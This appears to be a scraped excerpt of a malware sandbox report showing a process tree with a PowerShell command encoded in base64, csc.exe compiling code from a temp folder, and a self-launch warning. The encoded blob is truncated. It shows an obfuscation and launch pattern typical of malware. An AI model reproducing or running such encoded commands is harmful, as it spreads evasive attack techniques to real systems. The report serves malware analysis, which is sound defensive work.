 15 7 8
3860 cmd.exe /c exit 45
15 7 8
2076 powershell.exe -e JABzAD0AJwB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQA7AHUA...
3k 4k 91
1452 csc.exe /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\e1xmrxit.cmdli...
EXE
495 241 36
944 cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData...
176 10 14
3028 powershell.exe
4k 5k 95
4700 conhost.exe 0xffffffff -ForceV1
196 32 36
Process details ID 2076 No verdict
Command line AI
CAP
powershell -e
JABzAD0AJwB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQA7AHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtA
C4AVABlAHgAdAA7AHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtAC4AUwBlAGMAdQByAGkAdAB5AC4AQw
ByAHkAcAB0AG8AZwByAGEAcABoAHkAOwB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQAuAFIAdQBuAHQA
More Info
Hide all
Warning 2
Application launched itself